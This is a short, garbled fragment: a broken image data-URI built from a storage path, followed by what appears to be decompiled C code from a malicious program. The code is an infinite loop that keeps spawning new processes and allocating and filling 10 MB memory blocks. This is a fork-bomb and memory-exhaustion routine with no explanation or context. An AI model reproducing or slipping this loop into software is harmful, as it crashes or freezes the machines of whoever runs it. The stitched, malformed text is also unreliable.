 while ( 1 )
{
  malloc(0);
  CreateProcessA(0, Filename, 0, 0, 1, 0, 0, 0, &StartupInfo, &ProcessInformation);
  memset(operator new(0xA00000u), 0xFEu, 0xA00000u);
}